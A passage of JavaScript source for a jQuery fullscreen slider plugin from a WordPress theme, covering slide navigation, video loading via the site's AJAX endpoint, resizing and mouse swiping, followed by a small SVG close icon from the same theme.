				self.autoPlay = false;
				self.$autoplayBar.hide();
		},
		
		keyboardEvents: function(){
				var self = this;
				
				$(document).bind('keydown',function(evt) {
					switch(evt.keyCode) {
						case 39: self.slideRight();	self.stopAutoPlay(); break;
						case 37: self.slideLeft(); self.stopAutoPlay(); break;
					}
				});		
		},
		
		slideLeft: function(){
				var self = this;
				
				if ( !self.ready || self.$slidesMedia.length < 2 ) return false;
				self.ready = false;
				
				self.prevSlide = self.currSlide;
				self.currSlide--;
				if ( self.currSlide < 0 ) {
					self.currSlide = ( self.totalSlides - 1 );
				}
				self.actionSlide();
		},
		
		slideRight: function(){
				var self = this;
				
				if ( !self.ready || self.$slidesMedia.length < 2 ) return false;
				self.ready = false;
				
				self.prevSlide = self.currSlide;
				self.currSlide++;
				self.nextSlide = self.currSlide+1;
				
				if ( self.currSlide >= self.totalSlides ) {
					self.currSlide = 0;
					self.nextSlide = 1;
				}
				if ( self.nextSlide >= self.totalSlides ) {
					self.nextSlide = 0;
				}
				
				self.actionSlide();
		},
		
		slideGoTo: function(i){
				var self = this;
				
				if ( i !== self.currSlide ){
					
					if ( !self.ready ) return false;
					self.ready = false;
					
					self.stopAutoPlay();
					
					self.prevSlide = self.currSlide;
					self.currSlide = i;
					self.actionSlide();
				}
		},
		
		actionSlide: function(){
				var self = this;
				
				// check if this is initial Load of slider
				var firstLoad = ( self.prevSlide === self.currSlide ? true : false );
				
			//	Slides: Media
				var $slideMedia_new = self.$slidesMedia.eq( self.currSlide );
				var $slideMedia_old = self.$slidesMedia.eq( self.prevSlide );
				
				// unload video slides
				var $videoSlides = self.$slidesMedia.filter('.ts-item.type-embededvideo');
				if ( $videoSlides.length > 0 ) { $videoSlides.html(''); }
				
				// get data of the NewSlide
				var slData = $slideMedia_new.data();
				
				// check if NewSlide is a youtube/vimeo slide and load the video
				if ( slData.type=='embededvideo' ){
					
					//hide pattern if not video slide
					//self.$curtain.delay(200).fadeOut(200);
					
					var $videourl = slData.src;
					var allData = {
						videourl: $videourl,
						action: 'video_request'
					}								
					$.ajax({
						type : "post",
						url : the1Globals.ajaxUrl,
						data : allData,
						success: function(response) {
							var $response = $(response);
							$slideMedia_new.html( $response );
						}
					});							
				} else {
					
					//show pattern if not video slide
					//self.$curtain.fadeIn(200);
					
				}
				
				/*
				// check if NewSlide is a selfhosted video slide and plays video
				if ( $slideMedia_new.has('video').length > 0 ){
					$slideMedia_new.find('video')[0].play();
				};
				*/

			//	Slides: Content
				var $slideContent_new = self.$slidesContent.eq( self.currSlide );
				/*var $slideContent_new_Elements = $slideContent_new.find('.sl-slidecontentcell').children();*/
				
				var $slideContent_old = self.$slidesContent.eq( self.prevSlide );
				/*var $slideContent_old_Elements = $slideContent_old.find('.sl-slidecontentcell').children();*/
				
				// put new slide behind the current slide and make it visible
				$slideMedia_new.css('z-index', 1).show();
				
				
				/*self.actionResizeSlider();*/
				/*$slideContent_old_Elements.css( 'opacity', 0 ).css( 'transform', 'translateY(-50px)' );*/
				
				/*
				$slideContent_old_Elements.each(function(i){
					var $this = $(this);
					setTimeout(
						function(){ $this.css( 'transform', fx[fx.currentOut()[i]] ).css( 'opacity', 0 ); }
						, i*150
					);
				});
				*/
				
				/*
				$slideContent_new_Elements.each(function(i){
					$(this).css( 'transform', fx[fx.current()[i]] ).css( 'opacity', 0 );
				});
				*/
				
				if ( firstLoad ) {
					// if it's firstLoad, show the initial slide
					$slideContent_new.addClass('current').show();
					$slideMedia_new.css('z-index', 2);
					self.ready = true;
				} else {
					// else, hide the current slide and show the new one
					$slideContent_old.removeClass('current').fadeOut( 300, function(){
						$slideContent_new.show().delay(100);
						setTimeout( function(){ $slideContent_new.addClass('current'); },100);
					});
					
					$slideMedia_old.delay(100).fadeOut( 300, function(){
						$slideMedia_old.css('z-index', -1).removeClass( 'autoplay' ); 
						$slideMedia_new.css('z-index', 2);
						/*
						$slideContent_new_Elements.each(function(i){
							var $this = $(this);
							setTimeout(
								function(){ $this.css( 'opacity', 1 ).css( 'transform', 'translate(0,0)' ); }
								, (i*100)+200
							);
						});
						*/
						self.ready = true;
					});
				}
				
				// set active control (thumb, dot, ...)
				self.actionSetActiveControl();
				
		},
		
		actionSetActiveControl : function(){
				var self = this;
				
				if ( self.$thumbs.length > 0 ){
					self.$thumbs.removeClass('active').eq( self.currSlide ).addClass('active');
				}
				if ( self.$dots.length > 0 ){
					self.$dots.removeClass('active').eq( self.currSlide ).addClass('active');
				}
				if ( self.$tabs.length > 0 ){
					self.$tabs.removeClass('active').removeClass('next-active').eq( self.currSlide ).addClass('active');
					self.$tabs.eq( self.nextSlide ).addClass('next-active');
				}

		},
		
		resizeInit: function(){
				var self = this;
				
				// resize slides on page load
				self.resizeTimeout = setTimeout( function(){ self.actionResizeSlider(); }, 10 );
		
				// resize slides on window reize
				$(window).on('resize', function(){
					clearTimeout( self.resizeTimeout );
					self.resizeTimeout = null;
					self.resizeTimeout = setTimeout( 
						function(){
							self.actionResizeSlider()
						}, 10 
					);
				});
		},
		
		actionResizeSlider: function(){
				var self = this;
				
				// if 0 slides, exit function
				if ( self.totalSlides < 1 ) return false;
				
				// (ratio) Width and Height set on slider
				var limitWidth = self.slWidth;
				var limitHeight = self.slHeight;
				
				// set calculated slider Height based on ratio
				var slWIDTH = $(self.$wrapper).width();
				var slHEIGHT = limitHeight;
				if ( slWIDTH < limitWidth ) {
					slHEIGHT = slWIDTH*(limitHeight/limitWidth);
				}
				self.$wrapper.height(slHEIGHT);
				
	
		},
		
		swipppeSlide: function(){
				var self = this;
				var $sw = self.$wrapper;
				var swipeStartPos;
				
				$sw.on('mousedown',function(e){
					swipeStartPos = e.pageX;
					$(this).addClass('swippping');
				}).on('mouseup',function(){
					$(this).removeClass('swippping');
				}).on('mouseleave',function(){
					$(this).removeClass('swippping');
				});
				
				$sw.parent().on('mousemove','.ts-wrapper.swippping',function(e){
					var mousePos =  e.pageX;
					var swipeTravel = Math.abs( swipeStartPos - mousePos );
					if ( swipeTravel > 100 ) {
						if ( swipeStartPos > mousePos ){ 
							// swipe left
							self.slideLeft();
							$(this).removeClass('swippping');
						} else {
							// swipe right
							self.slideRight();
							$(this).removeClass('swippping');
						}
						self.stopAutoPlay()
					}
				});
		},
		
		videoDuration: function( id ){
					var allData = {
						videoid: id,
						action: 'get_youtube_duration'
					}								
					$.ajax({
						type : "post",
						url : the1Globals.ajaxUrl,
						data : allData,
						success: function(response) {
							//var $response = $(response);
							console.log(response);
						}
					});							
		}
		
		/*
		swipeSlide: function(){
				var self = this;
				if ( $.fn.swipe ){
					self.$wrapper.swipe(
						{
							swipeLeft: function(event){
								event.preventDefault();
								self.stopAutoPlay();
								self.slideRight();
								return false;
							},
							swipeRight: function(event){
								event.preventDefault();
								self.stopAutoPlay();
								self.slideLeft();
								return false;
							},
							excludedElements: '',
							threshold: 20
						}
					);
				}
		},
		*/


	}




	$.fn.the1Slider = function( options ){

		return this.each(function(){
			var slider = Object.create( Slider );
			slider.init( options, this );
		});
		
	};
	
	
	// Default Values
	$.fn.the1Slider.options = {
		type		: 'fullscreen',
		fx			: 'slide',
		items		: '.ts-items',
		item		: '.ts-item',
		navarrow	: '.ts-navarrow',
		left		: '.ts-goLeft',
		right		: '.ts-goRight',
		thumbnails	: '.ts-thumbnails',
		thumbnailslist	: '.ts-thumbnailslist',
		thumbnail	: '.ts-thumbnail',
		dots		: '.ts-dots',
		dot			: '.ts-dot',
		bottombar	: '.ts-bottombar',
		loading		: '.ts-loadingscreen'
	};



	$(document).ready(function(){ 
		$('.ts-wrapper').the1Slider();
	});


})( jQuery, window, document );







/*


(function($){
	$(document).ready(function(){
		//	Slider
			swipppe();
			
	});


	//	SLIDER: parallax
	//---------------------------------------
	
	function swipppe(){

		var $sw = $('.ts-wrapper');
		var swipeStartPos;
		
		$sw.on('mousedown',function(e){
			swipeStartPos = e.pageX;
			$(this).addClass('swippping');
		}).on('mouseup',function(){
			$(this).removeClass('swippping');
		}).on('mouseleave',function(){
			$(this).removeClass('swippping');
		});
		
		$(document).on('mousemove','.ts-wrapper.swippping',function(e){
			var mousePos =  e.pageX;
			var swipeTravel = Math.abs( swipeStartPos - mousePos );
			if ( swipeTravel > 100 ) {
				if ( swipeStartPos > mousePos ){ 
					// swipe left
					$(this).removeClass('swippping');
				} else {
					// swipe right
					$(this).removeClass('swippping');
				}
			}
		});
		
		

	}


})(jQuery);
*/

--- FILE ---
content_type: image/svg+xml
request_url: http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/images/ic_close_small.svg
body_size: 404
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">
<g id="Layer_1">
	<polygon points="54.9,53.5 53.5,54.9 50,51.4 46.5,54.9 45.1,53.5 48.6,50 45.1,46.5 46.5,45.1 50,48.6 53.5,45.1 54.9,46.5 
		51.4,50 	"/>
</g>
<g id="Layer_2">
</g>
</svg>
